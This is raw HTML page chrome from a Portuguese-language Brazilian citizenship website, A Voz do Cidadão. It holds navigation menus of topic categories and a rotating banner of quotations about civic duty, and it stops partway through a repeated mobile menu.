	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li 